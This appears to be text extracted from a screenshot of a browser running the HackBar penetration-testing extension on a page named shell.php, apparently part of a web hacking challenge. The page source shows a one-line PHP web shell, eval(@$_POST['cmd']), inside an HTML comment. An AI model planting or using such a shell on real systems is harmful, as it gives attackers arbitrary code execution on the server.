 xiaorouji.cn:2333/web2/shell.php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hack
<!--eval(@$_POST['cmd']);-->
<html>
<head></head>
<body></body>
</html>